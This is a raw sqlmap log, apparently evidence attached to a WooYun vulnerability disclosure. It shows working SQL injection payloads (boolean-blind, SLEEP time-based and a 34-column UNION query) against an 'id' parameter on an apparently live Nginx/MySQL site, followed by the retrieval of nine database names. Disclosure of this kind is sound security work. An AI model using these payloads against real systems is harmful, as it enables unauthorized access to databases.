 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 188 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=177126' AND 4009=4009 AND 'FLlC'='FLlC

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=177126' AND (SELECT * FROM (SELECT(SLEEP(20)))mYeQ) AND 'YFgs'='
YFgs

    Type: UNION query
    Title: MySQL UNION query (NULL) - 34 columns
    Payload: id=-7981' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176717a71,0x54746d637a474c4f6e79,0x
717a767071),NULL,NULL#
---
[19:27:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[19:27:46] [INFO] fetching database names
[19:27:46] [INFO] the SQL query used returns 9 entries
[19:27:46] [INFO] retrieved: information_schema
[19:27:46] [INFO] retrieved: comment
[19:27:46] [INFO] retrieved: ismp
[19:27:47] [INFO] retrieved: mysql
[19:27:47] [INFO] retrieved: notification
[19:27:47] [INFO] retrieved: performance_schema
[19:27:47] [INFO] retrieved: publish
[19:27:47] [INFO] retrieved: qa
[19:27:48] [INFO] retrieved: shiwan
available databases [9]:
[*] comment
[*] information_schema
[*] ismp
[*] mysql
[*] notification
[*] performance_schema
[*] publish
[*] qa
[*] shiwan
www.wooyun.org